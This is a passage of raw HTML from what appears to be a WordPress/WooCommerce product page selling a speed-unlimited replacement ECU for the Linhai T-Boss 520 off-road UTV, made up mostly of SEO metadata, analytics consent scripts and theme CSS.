

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/
body_size: 28763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linhai T-Boss 520 - ECU kiirusepiirajata - Ecuplace OÜ</title>
	<link rel="canonical" href="https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linhai T-Boss 520 - ECU kiirusepiirajata - Ecuplace OÜ" />
	<meta property="og:description" content="Description: Linhai T-Boss 520 T1B unlimited speed ECU. Attention: This part is for off-road use only and is not certified for street use!" />
	<meta property="og:url" content="https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/" />
	<meta property="og:site_name" content="Ecuplace OÜ" />
	<meta property="article:modified_time" content="2021-09-08T13:37:29+00:00" />
	<meta property="og:image" content="https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/","url":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/","name":"Linhai T-Boss 520 - ECU kiirusepiirajata - Ecuplace OÜ","isPartOf":{"@id":"https://ecuplace.eu/en/#website"},"primaryImageOfPage":{"@id":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/#primaryimage"},"image":{"@id":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/#primaryimage"},"thumbnailUrl":"https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1.jpg","datePublished":"2021-08-13T07:14:04+00:00","dateModified":"2021-09-08T13:37:29+00:00","breadcrumb":{"@id":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/#primaryimage","url":"https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1.jpg","contentUrl":"https://ecuplace.eu/wp-content/uploads/2021/08/LINHAI-1.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://ecuplace.eu/en/product/520-utv-ecu-unlimited-off-road-tuning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecuplace.eu/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ecuplace.eu/en/shop/"},{"@type":"ListItem","position":3,"name":"Linhai T-Boss 520"}]},{"@type":"WebSite","@id":"https://ecuplace.eu/en/#website","url":"https://ecuplace.eu/en/","name":"Ecuplace OÜ","description":"Järgmine WordPress veebileht","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecuplace.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


      <script>
    window.dataLayerPYS = window.dataLayerPYS || [];
    function gtag() {
      dataLayerPYS.push(arguments);
    }
    if(localStorage.getItem('consentMode') === null) {
      gtag("consent", "default", {
        ad_personalization: "denied",
        ad_storage: "denied",
        ad_user_data: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted"        
      });
    } else {
      gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    }  
  </script>
  <!-- Google tag (gtag.js) -->
  
  <script>
    window.dataLayerPYS = window.dataLayerPYS || [];
    function gtag(){dataLayerPYS.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-0V24HN0Y8F');
  </script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecuplace.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecuplace.eu%2Fen%2Fproduct%2F520-utv-ecu-unlimited-off-road-tuning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecuplace.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecuplace.eu%2Fen%2Fproduct%2F520-utv-ecu-unlimited-off-road-tuning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecuplace.eu/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecuplace.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecuplace.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://ecuplace.eu/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.15' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=5.3.2' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ecuplace.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://ecuplace.eu/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1750943546' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:24px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.1.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ecuplace.eu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' media='all' />
<link rel='stylesheet' id='font-satoshi-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/fonts/satoshi/font-satoshi.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/fonts/awesome/css/fontawesome-all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/swiper/css/swiper.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/spinkit/spinkit.min.css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightGallery/css/lightgallery.min.css?ver=1.6.12' media='all' />
<link rel='stylesheet' id='mitech-style-css' href='https://ecuplace.eu/wp-content/themes/mitech/style.min.css?ver=2.3.1' media='all' />
<style id='mitech-style-inline-css'>
.boxed{max-width:1200px}::-moz-selection{color:#fff;background-color:#0a0a0a}::selection{color:#fff;background-color:#0a0a0a}mark,.growl-close:hover,.newsletter-popup-close:hover,.primary-color,#powerTip#powerTip,.tm-accordion.style-02 .accordion-section.active .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-button.style-solid:not(:hover),.tm-box-icon .btn,.tm-box-icon .icon,.tm-box-icon.style-03 .heading,.tm-box-icon.style-04 .text,.tm-box-image .btn,.tm-box-image.style-10:hover div.btn,.tm-box-large-image.style-03 .btn,.tm-box-large-image.style-03:hover .heading,.tm-box-large-image.style-04 .btn,.tm-blog.style-list-small-image-02 .post-wrapper:hover .post-title,.tm-counter .icon,.tm-counter .number-wrap,.tm-countdown.style-01 .number,.tm-circle-progress-chart.style-01 .chart-icon,.tm-gradation.style-02 .icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-gradation.style-01 .icon,.tm-gradation.style-01 .gradation-btn,.tm-gradation.style-01 .item:hover .heading,.tm-heading.link-style-01 a,.tm-heading.link-style-02 a,.tm-heading.link-style-03 a,.tm-product-banner-slider .tm-product-banner-btn,.tm-twitter.group-style-01 .tweet-info:before,.tm-twitter.group-style-01 .tweet-text a:hover,.tm-twitter .tweet:before,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-instagram .instagram-user-name,.tm-grid-wrapper.filter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-style-01 .btn-filter:hover,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .sticky .post-sticky,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-masonry .btn,.tm-blog-widget .post-categories a:hover,.tm-blog-widget .post-title a:hover,.tm-blog-widget.style-simple-list .post-title a:before,.tm-mailchimp-form.style-02 .form-submit,.tm-pricing .feature-icon,.tm-case-study .post-categories,.tm-case-study .post-categories a:hover,.tm-case-study.style-carousel .btn,.tm-case-study.caption-style-02 .btn,.tm-case-study .post-title a:hover,.tm-popup-map .tm-button-map,.tm-icon.style-01 .icon,.tm-list .marker,.tm-list .link:hover,.tm-list.style-auto-numbered-02 .link:hover .marker,.tm-list.style-auto-numbered-02 .link:hover .title,.tm-list.style-auto-numbered-02 .title:before,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-problem-solution .problem:before,.tm-problem-solution .solution:before,.tm-popup-video.style-button-03 .video-play,.tm-social-networks .link:hover,.tm-social-networks.style-title .item:hover .link-text,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.tm-timeline.style-01 .year,.tm-timeline.style-01 .dots,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close:hover,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner .woosw-page:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.case-study-nav-links .inner h6:before,.widget_archive li a:hover,.widget_categories li a:hover,.widget_product_categories li a:hover,.woocommerce-widget-layered-nav-list a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.entry-post-categories a:hover,.entry-post-tags a:hover,.entry-post-share a:hover,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-list .comment-actions a:hover,.page-sidebar-fixed .widget a:hover,.archive-case-study-category-list .cat-item.current a,.archive-case-study-category-list .cat-item a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab:not(.vc_active)>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.tm-box-image.style-11 .content-wrap:hover .heading{color:#0a0a0a}.primary-color-important,.primary-color-hover-important:hover{color:#0a0a0a!important}.primary-background-color,.hint--primary:after,#powerTip#powerTip,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.tm-box-image.style-01:hover .circle-arrow .middle-arrow,.tm-box-image.style-06 .btn:before,.tm-box-large-image.style-03 .btn:before,.tm-blog.style-grid-masonry .btn:before,.tm-case-study.style-carousel .btn:before,.tm-case-study.caption-style-02 .btn:before,.tm-gradation.style-02 .dot,.tm-gradation.style-02 .item:hover .icon,.tm-gallery .overlay,.tm-grid-wrapper.filter-style-01 .filter-counter,.tm-icon.style-02 .icon,.tm-countdown.style-03 .number,.tm-circle-progress-chart.style-02 .circle-design,.tm-circle-progress-chart.style-02 .inner-circle,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-heading.modern-number-02 .heading:before,.tm-maps.marker-style-signal .animated-dot .middle-dot,.tm-maps.marker-style-signal .animated-dot div[class*='signal'],.tm-separator.style-modern-dots .dot,.tm-text-box.style-03,.tm-rotate-box .box,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-social-networks.style-solid-rounded-icon .link:hover,.tm-popup-video .video-play,.tm-pricing .tm-pricing-button:hover,.tm-product.style-grid .product-actions,body.search .page-main-content .search-form .search-submit,.tm-mailchimp-form-box.style-01,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.nav-style-02 .swiper-nav-button:hover,.tm-swiper.nav-style-02 .swiper-nav-button:before,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.archive-case-study-category-list .cat-link:after,.single-post .entry-post-feature.post-quote,.entry-post-share .share-icon,.widget .tagcloud a:before,.entry-case-study-feature .gallery-item .overlay,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.vc_general.vc_pagination.vc_pagination-shape-round .vc_active .vc_pagination-trigger:before{background-color:#0a0a0a}.primary-background-color-important,.primary-background-color-hover-important:hover,.lSSlideOuter .lSPager.lSpg>li a:before,.lg-progress-bar .lg-progress,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{background-color:#0a0a0a!important}.tm-twitter.style-slider-quote 